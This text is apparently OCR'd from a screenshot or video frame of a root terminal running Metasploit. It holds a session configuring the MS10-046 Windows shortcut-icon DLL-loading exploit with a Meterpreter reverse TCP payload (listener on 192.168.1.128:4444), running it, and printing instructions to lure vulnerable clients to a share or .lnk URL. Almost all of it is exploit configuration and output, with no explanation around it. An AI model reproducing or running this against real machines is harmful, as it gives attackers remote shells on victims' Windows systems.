 root@Mr-X: ~ × root@Mr-X: ~ ×
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.128 yes The listen address
LPORT 4444 yes The listen port
-MR.X-
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.128:4444
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Send vulnerable clients to \\192.168.1.128\
Xobazgg\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.1.128:80/
[*] Server started.